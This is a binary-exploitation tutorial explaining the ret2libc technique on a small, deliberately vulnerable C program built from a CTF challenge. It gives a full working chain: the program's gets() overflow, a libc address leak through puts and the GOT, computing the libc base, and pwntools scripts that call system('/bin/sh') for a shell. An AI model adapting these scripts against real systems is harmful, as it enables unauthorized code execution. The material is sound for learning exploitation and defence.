Return To Libc - Concept

Recap

Address Space Layout Randomization (or ASLR) is the randomization of the place in memory where the program, shared libraries, the stack, and the heap are.

printf()callsprintf @ PLT

printf @ PLTcallsprintf @ GOTprintf @ GOTcontains a single address toprintf @ LIBC, which it jumps to.- Program successfully executes

printf()and returns!

ROP Gadgets are small snippets of assembly in the binary, that we can use to control the program

Can we still exploit a binary if there’s no win() or give_shelL() function? Is there even anything to exploit anymore?

Consider the following program modified from SECCON 2021 CTF (Beginner’s ROP):

// gcc src.c -no-pie -fno-stack-protector -o chall -Wall -Wextra

#include <stdio.h>

int main() {

char str[0x100];

gets(str);

puts(str);

}

In this binary, even though it is apparent that we have a Buffer Overflow vulnerability due to the use of the vulnerable gets(), we do not have anywhere to ret2win. There is no win() function or give_shell() function.

Can we still exploit this?

Simple, in the previous chapter, we explored the use of gadgets to do things such as placing arguments into registers, and also in an earlier chapter we covered the calling conventions of functions, and the existence of the PLT and GOT.

Now let’s think of our current binary. Even though there are no functions here that could possibly help us to win, could we possibly call functions directly from our LIBC ourselves (since binaries are dynamically linked to it’s respective libc anyways) and make our own “win” function?

Sounds cool right? Let’s get started

The Ret2Libc Attack

As easy as it sounds, we have to remember that LIBC has ASLR enabled. This means that the addresses are always changing and we practically do not know any address of the functions in LIBC when exploiting, thus making it impossible to return to libc at all.

However, what we have and can control is our local binary and its functions. We also have the addresses of the functions in our local binary.

If you remember, LIBC addresses are stored in our Global Offset Table (GOT) at runtime. Thus we could possibly try to get a LIBC leak by printing the GOT.

What we want to do is to call an instruction something like this:

{

puts(Global Offset Table of a Function);

return 0; // so we can continue our ROP chain

}

Remember, when a program call a function such as puts(), it calls the Procedure Linkage Table (PLT) which then does other stuff such as calling the library function from the GOT.

This means that since puts() was called in our original program, puts() is in the Procedure Linkage Table and we can call it!.

gets() was also called in our original binary, meaning it is actually in the Global Offset Table.

We actually have all the pieces to get a LIBC leak by doing puts(GOT of gets()).

Now let’s find the addresses ourselves in GDB:

pwndbg> disassemble main

Dump of assembler code for function main:

0x0000000000401156 <+0>: endbr64

0x000000000040115a <+4>: push rbp

0x000000000040115b <+5>: mov rbp,rsp

0x000000000040115e <+8>: sub rsp,0x100

0x0000000000401165 <+15>: lea rax,[rbp-0x100]

0x000000000040116c <+22>: mov rdi,rax

0x000000000040116f <+25>: mov eax,0x0

0x0000000000401174 <+30>: call 0x401060 <gets@plt>

0x0000000000401179 <+35>: lea rax,[rbp-0x100]

0x0000000000401180 <+42>: mov rdi,rax

0x0000000000401183 <+45>: call 0x401050 <puts@plt>

0x0000000000401188 <+50>: mov eax,0x0

0x000000000040118d <+55>: leave

0x000000000040118e <+56>: ret

End of assembler dump.

By disassembling main(), we can find our puts@plt: 0x401050 and gets@plt: 0x401060.

The GOT is stored in the PLT. So in order to find gets@GOT we examine the instructions at gets@PLT.

pwndbg> x/3i 0x401060

0x401060 <gets@plt>: endbr64

0x401064 <gets@plt+4>: bnd jmp QWORD PTR [rip+0x2fb5] # 0x404020 <gets@got.plt>

0x40106b <gets@plt+11>: nop DWORD PTR [rax+rax*1+0x0]

As you can see, our gets@got: 0x404020.

Now we need a POPRDI gadget in order to put an argument into puts().

➜ ROPgadget --binary chall | grep 'pop rdi'

0x00000000004011f3 : pop rdi ; ret

Now we have all our pieces.

Script 1:



Let’s write a script and try it out;

from pwn import *

p = process('./chall')

OFFSET = 0x100 + 8 # 0x100 is size of our variable, 8 is our saved rbp

PUTSPLT = 0x401050

GETSGOT = 0x404020

POPRDI = 0x4011f3

payload = b"A" * OFFSET

payload += p64(POPRDI) + p64(GETSGOT) # place GETSGOT into RDI

payload += p64(PUTSPLT) # call puts(GETSGOT)

p.sendline(payload)

p.interactive()

As you can see, we have some unreadable bytes which is probably our leak, and our program ends.

However since our LIBC addresses change everytime we run the binary, our program ending makes our leak useless. Hence after our payload, we have to return to main() to loop the program.

Let’s also try to receive the leak in a more readable format.

Like how we send our data in little endian, our output is also in little-endian.

We can easily revert it with pwntools u64() which unpacks a 64-bit little-endian value.

note: u64() only accepts 8 byte values, hence if your leak is not 8 bytes, you have to add some null bytes to the left of the leak

Script 2:

from pwn import *

p = process('./chall')

OFFSET = 0x100 + 8 # 0x100 is size of our variable, 8 is our saved rbp

PUTSPLT = 0x401050

GETSGOT = 0x404020

POPRDI = 0x4011f3

MAIN = 0x401156

payload = b"A" * OFFSET

payload += p64(POPRDI) + p64(GETSGOT) # place GETSGOT into RDI

payload += p64(PUTSPLT) # call puts(GETSGOT)

payload += p64(MAIN) # loop back to main for round 2 exploit

p.sendline(payload)

p.recvuntil(b"A"*OFFSET)

extra = u64(p.recvline().strip().ljust(8, b'\x00'))

leak = u64(p.recvline().strip().ljust(8, b'\x00'))

# usually we would only expect one leak which is the libc address of gets

# however I noticed there are 2 leaks here due to the lack of a null terminator \x00 in the libc address, which causes puts to continue printing other addresses (which are irrelevant in our case)

log.info(f"leak: {hex(leak)}")

p.interactive()

OUTPUT:

[x] Starting local process './chall'

[+] Starting local process './chall': pid 8921

[*] leak: 0x7fa0e7f9cb60

[*] Switching to interactive mode

Success!! We have our leaks now. With this we can calculate our LIBC base address, and from there, return to libc system.

First, we find our address offsets of our gets and system

We first need to know where our libc is by doing ldd ./chall

➜ ldd ./chall

linux-vdso.so.1 (0x00007fff1b598000)

libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fec9057f000)

/lib64/ld-linux-x86-64.so.2 (0x00007fec90763000)

My LIBC is in /lib/x86_64-linux-gnu/libc.so.6. We can now dump the dynamic symbols with objdump -T and grep for system and gets.

➜ objdump -T /lib/x86_64-linux-gnu/libc.so.6 | grep -E "(system$|gets$)"

0000000000075b60 w DF .text 00000000000001bc GLIBC_2.2.5 gets

0000000000048e50 g DF .text 000000000000002d GLIBC_PRIVATE __libc_system

00000000000749c0 w DF .text 000000000000018c GLIBC_2.2.5 fgets

00000000000749c0 g DF .text 000000000000018c GLIBC_2.2.5 _IO_fgets

0000000000048e50 w DF .text 000000000000002d GLIBC_2.2.5 system

0000000000039f00 g DF .text 0000000000000082 GLIBC_2.2.5 catgets

0000000000075b60 g DF .text 00000000000001bc GLIBC_2.2.5 _IO_gets

gets: 0x75b60

system: 0x48e50

Let’s continue building our script now.

Script 3:

from pwn import *

p = process('./chall')

OFFSET = 0x100 + 8 # 0x100 is size of our variable, 8 is our saved rbp

PUTSPLT = 0x401050

GETSGOT = 0x404020

POPRDI = 0x4011f3

MAIN = 0x401156

payload = b"A" * OFFSET

payload += p64(POPRDI) + p64(GETSGOT) # place GETSGOT into RDI

payload += p64(PUTSPLT) # call puts(GETSGOT)

payload += p64(MAIN) # loop back to main for round 2 exploit

p.sendline(payload)

p.recvuntil(b"A"*OFFSET)

extra = u64(p.recvline().strip().ljust(8, b'\x00'))

leak = u64(p.recvline().strip().ljust(8, b'\x00'))

log.info(f"leak: {hex(leak)}")

LIBCGETSOFFSET = 0x75b60

LIBCSYSTEMOFFSET = 0x48e50

libcbase = leak - LIBCGETSOFFSET

libcsystem = libcbase + LIBCSYSTEMOFFSET

payload2 = b"A" * OFFSET

payload2 += p64(libcsystem)

p.sendline(payload2)

p.interactive()

[x] Starting local process './chall'

[+] Starting local process './chall': pid 10386

[*] leak: 0x7fe1a85d6b60

[*] Switching to interactive mode

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP�Z��

[*] Got EOF while reading in interactive

[*] Process './chall' stopped with exit code -11 (SIGSEGV) (pid 10386)

[*] Got EOF while sending in interactive

Unfortunately, it was a failure. However, thinking about it, system() is basically as good as executing a command. If you analyze this program in gdb by adding the line gdb.attach(p) to the script, you find that RDI: 0x0.

This means that system(0x0) was called which does not do anything.

Instead, we want something like /bin/sh to be called which will spawn a subshell, which is what we want. However where can we find a /bin/sh string to put into RDI? We can find it from the LIBC.

With strings we can find this offset easily.

➜ strings -a -t x /lib/x86_64-linux-gnu/libc.so.6 | grep '/bin/sh'

18a156 /bin/sh

Let’s write our final exploit script.

Script 4:

from pwn import *

p = process('./chall')

OFFSET = 0x100 + 8 # 0x100 is size of our variable, 8 is our saved rbp

PUTSPLT = 0x401050

GETSGOT = 0x404020

POPRDI = 0x4011f3

MAIN = 0x401156

payload = b"A" * OFFSET

payload += p64(POPRDI) + p64(GETSGOT) # place GETSGOT into RDI

payload += p64(PUTSPLT) # call puts(GETSGOT)

payload += p64(MAIN) # loop back to main for round 2 exploit

p.sendline(payload)

p.recvuntil(b"A"*OFFSET)

extra = u64(p.recvline().strip().ljust(8, b'\x00'))

leak = u64(p.recvline().strip().ljust(8, b'\x00'))

log.info(f"leak: {hex(leak)}")

LIBCGETSOFFSET = 0x75b60

LIBCSYSTEMOFFSET = 0x48e50

libcbase = leak - LIBCGETSOFFSET

libcsystem = libcbase + LIBCSYSTEMOFFSET

binsh = libcbase + 0x18a156

payload2 = b"A" * OFFSET

payload2 += p64(POPRDI) + p64(binsh)

payload2 += p64(libcsystem)

p.sendline(payload2)

p.interactive()

Running this script, we get a shell() !!

[x] Starting local process './chall'

[+] Starting local process './chall': pid 11487

[*] leak: 0x7f2babd92b60

[*] Switching to interactive mode

$ id

uid=0(root) gid=0(root) groups=0(root)

$ whoami

root

Afterthoughts

Was this painful for you?

Too many addresses to leak?

It was painful for me as much as it will be for you but I really hope that going through all the manual labor was an enriching learning experience for you on how things actually work and that you don’t become over-reliant on automation.

Nevertheless, in part 2 of Ret2Libc, we will explore the same program and write another script, this time without finding a single value ourselves.

comments powered by Disqus